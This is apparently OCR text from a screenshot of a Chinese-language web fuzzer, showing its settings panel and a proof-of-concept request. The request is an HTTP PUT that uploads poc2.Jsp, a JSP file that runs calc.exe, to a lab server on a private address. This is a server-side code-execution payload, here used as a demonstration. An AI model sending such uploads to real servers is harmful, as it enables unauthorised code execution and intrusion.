 Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重 置
重复发包 10000
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
Request 数据包扫描 美 化 热加载 构造请求
1 PUT /poc2.Jsp  HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>